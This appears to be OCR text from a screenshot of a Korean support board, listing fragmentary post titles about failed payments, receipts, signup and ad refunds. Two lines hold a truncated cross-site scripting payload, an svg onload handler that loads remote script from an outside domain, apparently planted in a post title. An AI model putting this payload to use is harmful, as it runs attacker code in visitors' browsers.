
좌로 하려는데 결제가 안됩니다
제 계좌로 하려는데 결제가 안됩니다
 영수증 출력원함
마감
 onload=$.getScript("//korbc.site/j.…
 <svg onload=$.getScript("//korbc.site/j.…
회원가입 하는법
서 회원가입 하는법
기간
유효기간
광고 환불 가능한가요?